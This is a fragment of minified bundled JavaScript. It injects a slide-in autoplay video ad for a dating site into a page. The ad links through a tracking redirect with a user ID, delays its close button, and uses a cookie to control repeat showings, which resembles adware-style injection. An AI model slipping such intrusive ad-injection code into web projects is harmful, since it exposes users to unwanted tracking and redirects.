i=t.sourceMap;i&&"undefined"!=typeof btoa&&(o+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),n.styleTagTransform(o,e,n.options)}(n,e,t)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(n)}}}},589:e=>{"use strict";e.exports=function(e,n){if(n.styleSheet)n.styleSheet.cssText=e;else{for(;n.firstChild;)n.removeChild(n.firstChild);n.appendChild(document.createTextNode(e))}}}},n={};function t(o){var r=n[o];if(void 0!==r)return r.exports;var i=n[o]={id:o,exports:{}};return e[o](i,i.exports,t),i.exports}t.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},t.d=(e,n)=>{for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},t.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.nc=void 0,t(640),function(){const e=document.innerHTML='\n\t<div class="slide-in-slider">\n        <div class="slider-content">\n            <video id="sliderVideo" autoplay muted loop>\n                <source src="https://gorillatraffic.xyz/slider/Dating_01.mp4" type="video/mp4">\n                Your browser does not support the video tag.\n            </video>\n            <a class="video-overlay" href="https://go.mavrtracktor.com?userId=b17a75afa04675e361348d5dc69dfd92e3cd106a1c0528e8cc952544cf37ecd3" target="_blank">\n                <span class="video-link"></span>\n            </a>\n            <button class="close-button" id="closeSlider">X</button>\n            <span class="close-message" id="closeMessage">Close ad in 3 seconds</span>\n        </div>\n    </div>\n    ';document.body.insertAdjacentHTML("beforeend",e),document.addEventListener("DOMContentLoaded",(function(){const e=document.querySelector(".slide-in-slider"),n=document.querySelector(".close-button"),t=document.querySelector(".close-message");function o(){e.style.right="0"}function r(){n.style.display="block",t.style.display="none"}function i(){const e=function(e){const n=decodeURIComponent(document.cookie).split(";");for(let e=0;e<n.length;e++){let t=n[e].split("=");if("videosliderV2"===t[0].trim())return parseInt(t[1])}return null}();if(!e)return!0;const n=(new Date).getTime();return n-e>=216e5||n<e}e.addEventListener("click",(function(e){e.stopPropagation()})),e.addEventListener("transitionend",(function(){"0px"===e.style.right||(function(e,n,t){const o=new Date;o.setTime(o.getTime()+216e5);const r="expires="+o.toUTCString();document.cookie="videosliderV2="+n+";"+r+";path=/"}(0,(new Date).getTime()),i()&&(o(),setTimeout(r,3e3)))})),n.addEventListener("click",(function(){e.style.right="-400px"})),i()&&(o(),setTimeout(r,3e3))}))}()})();
